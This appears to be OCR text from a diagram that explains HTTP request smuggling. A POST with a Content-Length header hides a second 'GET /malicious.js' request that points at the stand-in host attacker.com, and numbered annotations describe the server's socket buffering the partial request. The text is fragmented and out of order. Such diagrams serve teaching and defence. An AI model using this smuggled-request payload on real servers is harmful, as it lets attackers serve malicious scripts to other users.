 POST /static.js HTTP/1.1
Host: ...
Content-Length: 56
GET /malicious.js HTTP/1.1
Host: attacker.com
Foo: bar
I don’t care about
content-length, you
can’t send post request
here.
2
Oh what is it another
request? But is not
complete, let me wait
for the rest.
4
Server
1
Server’s Socket
POST /static.js
HTTP/1.1\r\nHost:
...\r\nContent-Length:
56\r\n\r\nGET /malicious.js
HTTP/1.1\r\nHost:
attacker.com\r\nFoo: bar
3
Client
403 Forbidden